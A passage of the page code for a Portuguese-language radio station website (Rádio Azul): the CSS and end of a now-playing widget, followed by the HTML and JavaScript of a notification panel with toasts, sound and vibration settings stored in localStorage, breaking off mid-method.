        this.state.lastMusicTitle = null;
        this.state.cache.clear();
        
        await this.testApi();
        await this.loadAllData();
        
        setTimeout(() => {
            this.btnAtualizar.classList.remove('loading');
            this.btnAtualizar.textContent = '✅ Atualizado';
            
            setTimeout(() => {
                this.btnAtualizar.textContent = '🔄 Atualizar';
            }, 2000);
        }, 1000);
    }
}

// INICIALIZAR
document.addEventListener('DOMContentLoaded', () => {
    window.radioAzulCompleto = new RadioAzulCompleto();
});
</script>

<style>
/* ESTILOS EXISTENTES PARA O WIDGET PRINCIPAL */
.tocar4 {
    background: linear-gradient(135deg, #004a8a, #0066bf);
    border-radius: 12px;
    padding: 20px;
    margin: 20px 0;
    color: white;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
    font-family: 'Segoe UI', Arial, sans-serif;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}

.musica-linear, .programa-linear {
    background: rgba(255,255,255,0.1);
    border-radius: 10px;
    padding: 15px;
    margin-bottom: 15px;
    border: 1px solid rgba(255,255,255,0.2);
}

.secao-titulo {
    color: #ff8c42;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
    text-align: center;
}

.capa-linear {
    width: 150px;
    height: 150px;
    margin: 0 auto 15px;
    border-radius: 8px;
    overflow: hidden;
    border: 3px solid rgba(255,255,255,0.3);
    box-shadow: 0 4px 8px rgba(0,0,0,0.3);
}

.capa-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.musica-nome-linear {
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    margin-bottom: 8px;
    color: white;
    text-shadow: 0 2px 4px rgba(0,0,0,0.5);
}

.musica-artista-linear, .musica-album-linear {
    font-size: 14px;
    text-align: center;
    color: rgba(255,255,255,0.9);
    margin-bottom: 5px;
}

.programa-nome-linear {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    margin-bottom: 8px;
    color: white;
}

.programa-detalhes-linear {
    display: flex;
    justify-content: space-between;
    font-size: 13px;
    color: rgba(255,255,255,0.8);
}

.controles-linear {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 20px;
}

.btn-linear {
    background: linear-gradient(135deg, #ff8c42, #ff6b35);
    border: none;
    color: white;
    padding: 10px 20px;
    border-radius: 8px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    min-width: 120px;
}

.btn-linear:hover {
    background: linear-gradient(135deg, #ff6b35, #ff8c42);
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(0,0,0,0.3);
}

.btn-linear:active {
    transform: translateY(0);
}

.loading-linear {
    text-align: center;
    padding: 20px;
    color: rgba(255,255,255,0.7);
    font-style: italic;
}

/* ESTILOS PARA MODAIS (mantenha os que já forneci anteriormente) */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.8);
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.modal-conteudo {
    background: linear-gradient(135deg, #004a8a, #0066bf);
    margin: 5% auto;
    padding: 0;
    width: 90%;
    max-width: 800px;
    border-radius: 12px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.5);
    animation: slideIn 0.3s ease;
    max-height: 80vh;
    display: flex;
    flex-direction: column;
}

@keyframes slideIn {
    from { transform: translateY(-50px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}

.modal-cabecalho {
    padding: 20px;
    border-bottom: 2px solid rgba(255,255,255,0.1);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.modal-cabecalho h3 {
    margin: 0;
    color: #ff8c42;
    font-size: 20px;
}

.btn-fechar {
    background: none;
    border: none;
    color: white;
    font-size: 28px;
    cursor: pointer;
    padding: 0 10px;
    transition: color 0.3s;
}

.btn-fechar:hover {
    color: #ff8c42;
}

.modal-corpo {
    padding: 20px;
    overflow-y: auto;
    flex: 1;
}

/* HISTÓRICO */
.historico-lista {
    min-height: 300px;
}

.carregando-historico {
    text-align: center;
    padding: 40px 0;
    color: rgba(255,255,255,0.7);
}

.spinner {
    border: 4px solid rgba(255,255,255,0.1);
    border-left-color: #ff8c42;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 1s linear infinite;
    margin: 0 auto 20px;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

.historico-itens {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.historico-item {
    background: rgba(255,255,255,0.05);
    border-radius: 8px;
    padding: 15px;
    display: flex;
    align-items: center;
    gap: 15px;
    transition: background 0.3s;
}

.historico-item:hover {
    background: rgba(255,255,255,0.1);
}

.historico-item.par {
    background: rgba(255,255,255,0.08);
}

.historico-hora {
    min-width: 60px;
    color: #ff8c42;
    font-weight: bold;
    text-align: center;
}

.historico-hora .hora {
    font-size: 16px;
}

.historico-hora .data {
    font-size: 12px;
    opacity: 0.8;
}

.historico-capa {
    width: 60px;
    height: 60px;
    flex-shrink: 0;
}

.historico-capa img {
    width: 100%;
    height: 100%;
    border-radius: 6px;
    object-fit: cover;
    border: 2px solid rgba(255,255,255,0.2);
}

.historico-info {
    flex: 1;
    min-width: 0;
}

.historico-musica {
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.historico-artista {
    color: rgba(255,255,255,0.9);
    font-size: 14px;
    margin-bottom: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.historico-source {
    color: rgba(255,255,255,0.6);
    font-size: 12px;
    font-style: italic;
}

.historico-controles {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid rgba(255,255,255,0.1);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.historico-info-text {
    color: rgba(255,255,255,0.7);
    font-size: 14px;
}

.historico-vazio {
    text-align: center;
    padding: 40px 20px;
    color: rgba(255,255,255,0.7);
    font-size: 16px;
}

.historico-vazio small {
    font-size: 14px;
    opacity: 0.8;
    display: block;
    margin-top: 10px;
}

/* CONFIGURAÇÕES */
.modal-config {
    max-width: 600px;
}

.config-secao {
    margin-bottom: 30px;
}

.config-secao h4 {
    color: #ff8c42;
    margin: 0 0 15px 0;
    font-size: 18px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    padding-bottom: 8px;
}

.campo-senha {
    display: flex;
    gap: 10px;
    margin-bottom: 15px;
}

.input-senha {
    flex: 1;
    padding: 12px 15px;
    border: 2px solid rgba(255,255,255,0.2);
    border-radius: 8px;
    background: rgba(0,0,0,0.2);
    color: white;
    font-size: 16px;
}

.input-senha:focus {
    outline: none;
    border-color: #ff8c42;
}

.senha-erro {
    color: #ff6b6b;
    padding: 10px;
    background: rgba(255,107,107,0.1);
    border-radius: 6px;
    text-align: center;
}

.config-opcoes {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.config-opcao {
    display: flex;
    align-items: center;
    gap: 10px;
    cursor: pointer;
    padding: 10px;
    border-radius: 6px;
    background: rgba(255,255,255,0.05);
    transition: background 0.3s;
}

.config-opcao:hover {
    background: rgba(255,255,255,0.1);
}

.config-checkbox {
    width: 20px;
    height: 20px;
    accent-color: #ff8c42;
}

.config-ferramentas {
    display: flex;
    gap: 10px;
    margin-top: 20px;
}

/* ESTATÍSTICAS */
.stats-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 15px;
    margin-bottom: 20px;
}

.stats-item {
    background: rgba(255,255,255,0.05);
    border-radius: 8px;
    padding: 15px;
    text-align: center;
    transition: transform 0.3s;
}

.stats-item:hover {
    transform: translateY(-5px);
    background: rgba(255,255,255,0.1);
}

.stats-numero {
    font-size: 28px;
    font-weight: bold;
    color: #ff8c42;
    margin-bottom: 5px;
}

.stats-label {
    font-size: 12px;
    color: rgba(255,255,255,0.8);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.stats-24h {
    background: rgba(0,0,0,0.2);
    border-radius: 8px;
    padding: 15px;
    margin-top: 20px;
}

.stats-24h h5 {
    color: #ff8c42;
    margin: 0 0 10px 0;
    font-size: 16px;
}

.stats-mini-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 10px;
}

.stats-mini-item {
    background: rgba(255,255,255,0.05);
    border-radius: 6px;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.stats-mini-item span {
    color: rgba(255,255,255,0.8);
    font-size: 14px;
}

.stats-mini-item strong {
    color: #ff8c42;
    font-size: 18px;
}

.last-play {
    background: rgba(0,0,0,0.2);
    border-radius: 8px;
    padding: 15px;
    margin-top: 20px;
}

.last-play h5 {
    color: #ff8c42;
    margin: 0 0 10px 0;
    font-size: 16px;
}

.last-play-time {
    color: rgba(255,255,255,0.9);
    font-size: 14px;
    text-align: center;
    padding: 10px;
    background: rgba(255,255,255,0.05);
    border-radius: 6px;
}

.stats-offline {
    text-align: center;
    padding: 20px;
    color: rgba(255,255,255,0.7);
    background: rgba(0,0,0,0.2);
    border-radius: 8px;
}

.stats-offline small {
    display: block;
    margin-top: 10px;
    font-size: 14px;
    opacity: 0.8;
}

/* API STATUS */
.api-status {
    background: rgba(0,0,0,0.2);
    border-radius: 8px;
    padding: 10px 15px;
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 15px;
}

.status-indicator {
    width: 12px;
    height: 12px;
    border-radius: 50%;
}

.status-indicator.success {
    background-color: #4CAF50;
    box-shadow: 0 0 8px #4CAF50;
}

.status-indicator.error {
    background-color: #f44336;
    box-shadow: 0 0 8px #f44336;
}

.status-indicator.info {
    background-color: #2196F3;
    box-shadow: 0 0 8px #2196F3;
}

.status-text {
    color: white;
    font-size: 14px;
    font-weight: bold;
}

/* DEBUG INFO */
.debug-info {
    background: rgba(0,0,0,0.2);
    border-radius: 8px;
    padding: 15px;
    margin-top: 15px;
}

.debug-title {
    color: #ff8c42;
    font-weight: bold;
    margin-bottom: 10px;
    font-size: 14px;
}

.debug-content {
    color: rgba(255,255,255,0.9);
    font-family: monospace;
    font-size: 12px;
    white-space: pre-wrap;
    word-break: break-all;
    max-height: 200px;
    overflow-y: auto;
    background: rgba(0,0,0,0.3);
    padding: 10px;
    border-radius: 6px;
}

/* RESPONSIVIDADE */
@media (max-width: 768px) {
    .modal-conteudo {
        width: 95%;
        margin: 10% auto;
    }
    
    .stats-grid {
        grid-template-columns: 1fr;
    }
    
    .config-ferramentas {
        flex-direction: column;
    }
    
    .historico-item {
        flex-direction: column;
        text-align: center;
        gap: 10px;
    }
    
    .historico-hora {
        min-width: auto;
    }
    
    .historico-controles {
        flex-direction: column;
        gap: 15px;
    }
    
    .campo-senha {
        flex-direction: column;
    }
    
    .tocar4 {
        max-width: 100%;
        margin: 10px;
    }
    
    .controles-linear {
        flex-wrap: wrap;
    }
    
    .btn-linear {
        min-width: 100px;
        flex: 1;
    }
}

@media (max-width: 480px) {
    .modal-cabecalho {
        flex-direction: column;
        gap: 10px;
        text-align: center;
    }
    
    .stats-mini-grid {
        grid-template-columns: 1fr;
    }
    
    .capa-linear {
        width: 120px;
        height: 120px;
    }
}
</style><!--
[wpcode id="1881"]
[wpcode id="1877"]
[wpcode id="1873"]
[wpcode id="1871"]
[wpcode id="1869"]
[wpcode id="1867"] tocar agora com capas versao extreme v1--></aside><aside id="block-95" class="widget widget_block"><!--[wpcode id="1802"]Radio azul boas festas widget--></aside><aside id="block-89" class="widget widget_block"><!-- ========================================= -->
<!-- SISTEMA DE NOTIFICAÇÕES MELHORADO        -->
<!-- ========================================= -->

<!-- Toast Notifications (Canto Superior Direito) -->
<div id="toast-notifications" class="toast-container"></div>

<!-- Botão e Painel de Notificações -->
<div id="radioazul-notificacoes-sistema">
    <!-- Botão flutuante para notificações -->
    <div class="notificacoes-flutuante" id="btn-notificacoes">
        <div class="flutuante-icon">🔔</div>
        <div class="flutuante-badge" id="notificacao-contador">0</div>
    </div>
    
    <!-- Painel de notificações -->
    <div class="painel-notificacoes" id="painel-notificacoes">
        <div class="painel-header">
            <h4 id="painel-titulo">📋 Notificações da Rádio Azul</h4>
            <div class="painel-acoes">
                <button class="btn-acoes" id="btn-configuracoes" title="Configurações">
                    ⚙️
                </button>
                <button class="btn-acoes" id="btn-marcar-todas" title="Marcar todas como lidas">
                    ✅
                </button>
                <button class="btn-acoes" id="btn-limpar-todas" title="Limpar todas">
                    🗑️
                </button>
                <button class="btn-acoes" id="btn-fechar-painel" title="Fechar">
                    ✕
                </button>
            </div>
        </div>
        
        <!-- Conteúdo Principal (Notificações) -->
        <div class="painel-conteudo" id="conteudo-notificacoes">
            <div class="filtros-notificacoes">
                <button class="filtro-btn ativo" data-filtro="todas">Todas</button>
                <button class="filtro-btn" data-filtro="programacao">Programação</button>
                <button class="filtro-btn" data-filtro="musica">Música</button>
                <button class="filtro-btn" data-filtro="backup">Backup</button>
                <button class="filtro-btn" data-filtro="sistema">Sistema</button>
            </div>
            
            <div class="lista-notificacoes" id="lista-notificacoes">
                <div class="notificacoes-vazias">
                    <div class="vazias-icon">📭</div>
                    <div class="vazias-texto">Nenhuma notificação</div>
                    <div class="vazias-subtexto">As notificações aparecerão aqui</div>
                </div>
            </div>
        </div>
        
        <!-- Conteúdo de Configurações -->
        <div class="painel-conteudo configuracoes-conteudo" id="conteudo-configuracoes" style="display: none;">
            <div class="config-header-interno">
                <button class="btn-voltar" id="btn-voltar-config">
                    ← Voltar
                </button>
                <h5>⚙️ Configurações</h5>
            </div>
            
            <div class="config-conteudo">
                <div class="config-categoria">
                    <h6>🔊 Sons e Alertas</h6>
                    <div class="config-item">
                        <label class="switch">
                            <input type="checkbox" id="toggle-som">
                            <span class="slider"></span>
                        </label>
                        <div class="config-info">
                            <span class="config-titulo">Som de Notificação</span>
                            <span class="config-desc">Reproduz um som quando há nova notificação</span>
                        </div>
                    </div>
                    
                    <div class="config-item">
                        <label class="switch">
                            <input type="checkbox" id="toggle-vibrar">
                            <span class="slider"></span>
                        </label>
                        <div class="config-info">
                            <span class="config-titulo">Vibração (mobile)</span>
                            <span class="config-desc">Vibrar ao receber notificação</span>
                        </div>
                    </div>
                </div>
                
                <div class="config-categoria">
                    <h6>📱 Exibição</h6>
                    <div class="config-item">
                        <label class="switch">
                            <input type="checkbox" id="toggle-toasts">
                            <span class="slider"></span>
                        </label>
                        <div class="config-info">
                            <span class="config-titulo">Notificações Toast</span>
                            <span class="config-desc">Mostrar pop-ups no canto da tela</span>
                        </div>
                    </div>
                    
                    <div class="config-item">
                        <div class="config-controle">
                            <label for="toast-duracao" class="config-titulo">Duração do Toast</label>
                            <div class="range-container">
                                <input type="range" id="toast-duracao" min="1" max="15" value="5" step="1">
                                <span id="duracao-valor">5 segundos</span>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="config-categoria">
                    <h6>🔔 Tipos de Notificação</h6>
                    <div class="config-item">
                        <label class="switch">
                            <input type="checkbox" id="toggle-programacao">
                            <span class="slider"></span>
                        </label>
                        <div class="config-info">
                            <span class="config-titulo">Notificações de Programação</span>
                            <span class="config-desc">Novos programas e alterações</span>
                        </div>
                    </div>
                    
                    <div class="config-item">
                        <label class="switch">
                            <input type="checkbox" id="toggle-musica">
                            <span class="slider"></span>
                        </label>
                        <div class="config-info">
                            <span class="config-titulo">Notificações de Música</span>
                            <span class="config-desc">Novas músicas tocando</span>
                        </div>
                    </div>
                    
                    <div class="config-item">
                        <label class="switch">
                            <input type="checkbox" id="toggle-backup">
                            <span class="slider"></span>
                        </label>
                        <div class="config-info">
                            <span class="config-titulo">Notificações de Backup</span>
                            <span class="config-desc">Backups e restaurações</span>
                        </div>
                    </div>
                    
                    <div class="config-item">
                        <label class="switch">
                            <input type="checkbox" id="toggle-sistema">
                            <span class="slider"></span>
                        </label>
                        <div class="config-info">
                            <span class="config-titulo">Notificações de Sistema</span>
                            <span class="config-desc">Alertas do sistema</span>
                        </div>
                    </div>
                </div>
                
                <div class="config-categoria">
                    <h6>🗑️ Limpeza Automática</h6>
                    <div class="config-item">
                        <div class="config-controle">
                            <label for="limpeza-auto" class="config-titulo">Limpar após (dias)</label>
                            <div class="select-container">
                                <select id="limpeza-auto">
                                    <option value="0">Nunca</option>
                                    <option value="1">1 dia</option>
                                    <option value="3">3 dias</option>
                                    <option value="7" selected>7 dias</option>
                                    <option value="30">30 dias</option>
                                </select>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="config-footer">
                <button class="btn-config btn-salvar" id="btn-salvar-config">💾 Salvar</button>
                <button class="btn-config btn-reset" id="btn-reset-config">🔄 Padrão</button>
            </div>
        </div>
        
        <div class="painel-footer">
            <div class="footer-info">
                <span id="contador-notificacoes">0 notificações</span>
                <span id="contador-novas">0 novas</span>
            </div>
        </div>
    </div>
</div>

<script>
// =============================================
// SISTEMA DE NOTIFICAÇÕES AVANÇADO
// =============================================
class NotificacoesSistemaAvancado {
    constructor() {
        this.notificacoes = [];
        this.contadorNaoLidas = 0;
        this.tipos = {
            programacao: { nome: 'Programação', cor: '#2196F3', icon: '📅' },
            musica: { nome: 'Música', cor: '#9C27B0', icon: '🎵' },
            backup: { nome: 'Backup', cor: '#4CAF50', icon: '💾' },
            sistema: { nome: 'Sistema', cor: '#FF9800', icon: '⚙️' },
            sucesso: { nome: 'Sucesso', cor: '#4CAF50', icon: '✅' },
            erro: { nome: 'Erro', cor: '#F44336', icon: '❌' },
            info: { nome: 'Informação', cor: '#2196F3', icon: 'ℹ️' }
        };
        
        // Detectar se é dispositivo móvel
        this.isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        
        // Configurações padrão - som desligado em mobile por padrão
        this.config = {
            toastDuracao: 5000,
            maxHistorico: 100,
            somAtivo: !this.isMobile, // Desligado em mobile, ligado em desktop
            vibrarAtivo: this.isMobile, // Ligado em mobile por padrão
            mostrarToasts: true,
            tiposAtivos: {
                programacao: true,
                musica: true,
                backup: true,
                sistema: true
            },
            limpezaAutoDias: 7,
            ultimaLimpeza: null
        };
        
        this.toastContainer = null;
        this.modoAtual = 'notificacoes'; // 'notificacoes' ou 'configuracoes'
        
        // Carregar do localStorage
        this.carregarDoLocalStorage();
        this.carregarConfiguracoes();
        
        console.log('🔔 Sistema de notificações avançado inicializado');
        console.log(`📱 Dispositivo móvel: ${this.isMobile}`);
        console.log(`🔊 Som ativo por padrão: ${this.config.somAtivo}`);
        
        this.init();
    }
    
    init() {
        this.setupElements();
        this.setupEventListeners();
        this.atualizarUI();
        this.aplicarConfiguracoesUI();
    }
    
    setupElements() {
        this.btnNotificacoes = document.getElementById('btn-notificacoes');
        this.painelNotificacoes = document.getElementById('painel-notificacoes');
        this.painelTitulo = document.getElementById('painel-titulo');
        this.listaNotificacoes = document.getElementById('lista-notificacoes');
        this.contadorElement = document.getElementById('notificacao-contador');
        this.contadorNotificacoes = document.getElementById('contador-notificacoes');
        this.contadorNovas = document.getElementById('contador-novas');
        
        // Conteúdos
        this.conteudoNotificacoes = document.getElementById('conteudo-notificacoes');
        this.conteudoConfiguracoes = document.getElementById('conteudo-configuracoes');
        
        // Botões de ação
        this.btnConfiguracoes = document.getElementById('btn-configuracoes');
        this.btnMarcarTodas = document.getElementById('btn-marcar-todas');
        this.btnLimparTodas = document.getElementById('btn-limpar-todas');
        this.btnFecharPainel = document.getElementById('btn-fechar-painel');
        this.btnVoltarConfig = document.getElementById('btn-voltar-config');
        
        // Botões de configuração
        this.btnSalvarConfig = document.getElementById('btn-salvar-config');
        this.btnResetConfig = document.getElementById('btn-reset-config');
        
        // Elementos de configuração
        this.toggleSom = document.getElementById('toggle-som');
        this.toggleVibrar = document.getElementById('toggle-vibrar');
        this.toggleToasts = document.getElementById('toggle-toasts');
        this.toastDuracao = document.getElementById('toast-duracao');
        this.duracaoValor = document.getElementById('duracao-valor');
        this.toggleProgramacao = document.getElementById('toggle-programacao');
        this.toggleMusica = document.getElementById('toggle-musica');
        this.toggleBackup = document.getElementById('toggle-backup');
        this.toggleSistema = document.getElementById('toggle-sistema');
        this.limpezaAuto = document.getElementById('limpeza-auto');
        
        // Filtros
        this.filtros = document.querySelectorAll('.filtro-btn');
        
        // Container de toasts
        this.toastContainer = document.getElementById('toast-notifications');
    }
    
    setupEventListeners() {
        // Botão flutuante
        this.btnNotificacoes.addEventListener('click', () => this.togglePainel());
        
        // Botões do painel
        this.btnConfiguracoes.addEventListener('click', () => this.abrirConfiguracoes());
        this.btnMarcarTodas.addEventListener('click', () => this.marcarTodasComoLidas());
        this.btnLimparTodas.addEventListener('click', () => this.limparTodasNotificacoes());
        this.btnFecharPainel.addEventListener('click', () => this.fecharPainel());
        
        // Botões de configuração
        this.btnVoltarConfig.addEventListener('click', () => this.voltarParaNotificacoes());
        this.btnSalvarConfig.addEventListener('click', () => this.salvarConfiguracoes());
        this.btnResetConfig.addEventListener('click', () => this.resetConfiguracoes());
        
        // Configurações
        this.toastDuracao.addEventListener('input', () => {
            this.duracaoValor.textContent = `${this.toastDuracao.value} segundos`;
        });
        
        // Filtros
        this.filtros.forEach(filtro => {
            filtro.addEventListener('click', (e) => {
                const tipo = e.target.dataset.filtro;
                this.atualizarFiltro(tipo);
            });
        });
        
        // Fechar painel ao clicar fora
        document.addEventListener('click', (e) => {
            if (!this.painelNotificacoes.contains(e.target) && 
                !this.btnNotificacoes.contains(e.target) &&
                this.painelNotificacoes.classList.contains('aberto')) {
                this.fecharPainel();
            }
        });
        
        // Tecla ESC para fechar
        document.addEventListener('keydown', (e) => {
            if (e.key === 'Escape') {
                if (this.modoAtual === 'configuracoes') {
                    this.voltarParaNotificacoes();
                } else if (this.painelNotificacoes.classList.contains('aberto')) {
                    this.fecharPainel();
                }
            }
        });
        
        // Verificar limpeza automática periodicamente
        setInterval(() => this.verificarLimpezaAuto(), 3600000); // Cada hora
    }
    
    // ⚙️ CONFIGURAÇÕES - Interface Unificada
    abrirConfiguracoes() {
        this.modoAtual = 'configuracoes';
        this.conteudoNotificacoes.style.display = 'none';
        this.conteudoConfiguracoes.style.display = 'flex';
        this.painelTitulo.textContent = '⚙️ Configurações';
        
        // Ocultar botões desnecessários no modo configurações
        this.btnMarcarTodas.style.display = 'none';
        this.btnLimparTodas.style.display = 'none';
    }
    
    voltarParaNotificacoes() {
        this.modoAtual = 'notificacoes';
        this.conteudoConfiguracoes.style.display = 'none';
        this.conteudoNotificacoes.style.display = 'flex';
        this.painelTitulo.textContent = '📋 Notificações da Rádio Azul';
        
        // Mostrar botões novamente
        this.btnMarcarTodas.style.display = 'flex';
        this.btnLimparTodas.style.display = 'flex';
    }
    
    aplicarConfiguracoesUI() {
        this.toggleSom.checked = this.config.somAtivo;
        this.toggleVibrar.checked = this.config.vibrarAtivo;
        this.toggleToasts.checked = this.config.mostrarToasts;
        this.toastDuracao.value = this.config.toastDuracao / 1000;
        this.duracaoValor.textContent = `${this.config.toastDuracao / 1000} segundos`;
        this.toggleProgramacao.checked = this.config.tiposAtivos.programacao;
        this.toggleMusica.checked = this.config.tiposAtivos.musica;
        this.toggleBackup.checked = this.config.tiposAtivos.backup;
        this.toggleSistema.checked = this.config.tiposAtivos.sistema;
        this.limpezaAuto.value = this.config.limpezaAutoDias;
    }
    
    salvarConfiguracoes() {
        this.config.somAtivo = this.toggleSom.checked;
        this.config.vibrarAtivo = this.toggleVibrar.checked;
        this.config.mostrarToasts = this.toggleToasts.checked;
        this.config.toastDuracao = this.toastDuracao.value * 1000;
        this.config.tiposAtivos = {
            programacao: this.toggleProgramacao.checked,
            musica: this.toggleMusica.checked,
            backup: this.toggleBackup.checked,
            sistema: this.toggleSistema.checked
        };
        this.config.limpezaAutoDias = parseInt(this.limpezaAuto.value);
        
        this.salvarConfiguracoesNoLocalStorage();
        
        // Mostrar confirmação
        this.adicionarNotificacao({
            tipo: 'sucesso',
            titulo: '⚙️ Configurações Salvas',
            mensagem: 'As configurações foram salvas com sucesso!',
            mostrarToast: true
        });
        
        // Voltar para notificações após salvar
        setTimeout(() => this.voltarParaNotificacoes(), 500);
    }
    
    resetConfiguracoes() {
        if (confirm('Deseja restaurar as configurações padrão?')) {
            this.config = {
                toastDuracao: 5000,
                maxHistorico: 100,
                somAtivo: !this.isMobile, // Usar padrão baseado no dispositivo
                vibrarAtivo: this.isMobile,
                mostrarToasts: true,
                tiposAtivos: {
                    programacao: true,
                    musica: true,
                    backup: true,
                    sistema: true
                },
                limpezaAutoDias: 7,
                ultimaLimpeza: null
            };
            
            this.aplicarConfiguracoesUI();
            this.salvarConfiguracoesNoLocalStorage();
            
            this.adicionarNotificacao({
                tipo: 'info',
                titulo: '🔄 Configurações Restauradas',
                mensagem: 'Configurações restauradas para os valores padrão',
                mostrarToast: true
            });
        }
    }
    
    carregarConfiguracoes() {
        try {
            const config = localStorage.getItem('radioazul-notificacoes-config');
            if (config) {
                const parsed = JSON.parse(config);
                this.config = { ...this.config, ...parsed };
            }
        } catch (e) {
            console.warn('Não foi possível carregar configurações');
        }
    }
    
    salvarConfiguracoesNoLocalStorage() {
        try {
            localStorage.setItem('radioazul-notificacoes-config', JSON.stringify(this.config));
        } catch (e) {
            console.warn('Não foi possível salvar configurações');
        }
    }
    
    // 🎯 MÉTODO PRINCIPAL - ADICIONAR NOTIFICAÇÃO
    adicionarNotificacao(dados) {
        // Verificar se o tipo está ativo
        if (!this.config.tiposAtivos[dados.tipo] && this.config.tiposAtivos[dados.tipo] !== undefined) {
            console.log(`Notificação do tipo ${dados.tipo} ignorada (desativada nas configurações)`);
            return null;
        }
        
        const notificacao = {
            id: Date.now() + Math.random(),
            tipo: dados.tipo || 'info',
            titulo: dados.titulo,
            mensagem: dados.mensagem,
            data: dados.data || new Date(),
            lida: false,
            importante: dados.importante || false,
            acao: dados.acao || null,
            dados: dados.dados || null
        };
        
        // Adicionar ao array
        this.notificacoes.unshift(notificacao);
        
        // Limitar histórico
        if (this.notificacoes.length > this.config.maxHistorico) {
            this.notificacoes = this.notificacoes.slice(0, this.config.maxHistorico);
        }
        
        // Incrementar contador de não lidas
        this.contadorNaoLidas++;
        
        // Atualizar UI
        this.atualizarUI();
        
        // Salvar no localStorage
        this.salvarNoLocalStorage();
        
        // Mostrar toast se configurado
        if (this.config.mostrarToasts && dados.mostrarToast !== false) {
            this.mostrarToast(notificacao);
        }
        
        // Tocar som se configurado
        if (this.config.somAtivo) {
            this.tocarSomNotificacao();
        }
        
        // Vibrar se configurado e disponível
        if (this.config.vibrarAtivo && 'vibrate' in navigator) {
            this.vibrarNotificacao();
        }
        
        // Retornar notificação para possível uso
        return notificacao;
    }
    
    // 🍞 MOSTRAR TOAST (Canto Superior Direito)
    mostrarToast(notificacao) {
        if (!this.toastContainer) return;
        
        const tipoInfo = this.tipos[notificacao.tipo] || this.tipos.info;
        
        const toast = document.createElement('div');
        toast.className = `toast-notificacao toast-${notificacao.tipo}`;
        toast.setAttribute('data-id', notificacao.id);
        
        toast.innerHTML = `
            <div class="toast-icon" style="color: ${tipoInfo.cor}">
                ${tipoInfo.icon}
            </div>
            <div class="toast-conteudo">
                <div class="toast-titulo">${notificacao.titulo}</div>
                <div class="toast-mensagem">${notificacao.mensagem}</div>
            </div>
            <button class="toast-fechar">✕</button>
        `;
        
        this.toastContainer.appendChild(toast);
        
        // Animação de entrada
        setTimeout(() => {
            toast.classList.add('show');
        }, 10);
        
        // Evento para fechar
        const btnFechar = toast.querySelector('.toast-fechar');
        btnFechar.addEventListener('click', () => {
            this.fecharToast(toast);
        });
        
        // Auto-fechar após tempo configurado
        setTimeout(() => {
            if (toast.parentNode) {
                this.fecharToast(toast);
            }
        }, this.config.toastDuracao);
        
        // Marcar como lida ao clicar no toast
        toast.addEventListener('click', (e) => {
            if (!e.target.classList.contains('toast-fechar')) {
                this.marcarComoLida(notificacao.id);
                this.fecharToast(toast);
                this.abrirPainel();
            }
        });
    }
    
    // 🎵 SONS E VIBRAÇÃO
    tocarSomNotificacao() {
        if (!this.config.somAtivo) return;
        
        try {
            const audioContext = new (window.AudioContext || window.webkitAudioContext)();
            const oscillator = audioContext.createOscillator();
            const gainNode = audioContext.createGain();
            
            oscillator.connect(gainNode);
            gainNode.connect(audioContext.destination);
            
            oscillator.frequency.value = 800;
            oscillator.type = 'sine';
            
            gainNode.gain.setValueAtTime(0, audioContext.currentTime);
            gainNode.gain.linearRampToValueAtTime(0.1, audioContext.currentTime + 0.1);
            gainNode.gain.linearRampToValueAtTime(0, audioContext.currentTime + 0.3);
            
            oscillator.start(audioContext.currentTime);
            oscillator.stop(audioContext.currentTime + 0.3);
        } catch (e) {
            console.log('Som de notificação não disponível');
        }
    }
    
    vibrarNotificacao() {
        if (!this.config.vibrarAtivo || !('vibrate' in navigator)) return;
        
        try {
            navigator.vibrate([100, 50, 100]);
        } catch (e) {
            console.log('Vibração não disponível');
        }
    }
    
    // 🔧 MÉTODOS DE GESTÃO
    marcarComoLida(id) {
        const notificacao = this.notificacoes.find(n => n.id === id);
        if (notificacao && !notificacao.lida) {
            notificacao.lida = true;
            this.contadorNaoLidas = Math.max(0, this.contadorNaoLidas - 1);
            this.atualizarUI();
            this.salvarNoLocalStorage();
        }
    }
    
    marcarTodasComoLidas() {
        this.notificacoes.forEach(n => n.lida = true);
        this.contadorNaoLidas = 0;
        this.atualizarUI();
        this.salvarNoLocalStorage();
    }
    
    removerNotificacao(id) {
        const index = this.notificacoes.findIndex(n => n.id === id);
        if (index !== -1) {
            const notificacao = this.notificacoes[index];
            if (!notificacao.lida) {
                this.contadorNaoLidas = Math.max(0, this.contadorNaoLidas - 1);
            }
            this.notificacoes.splice(index, 1);
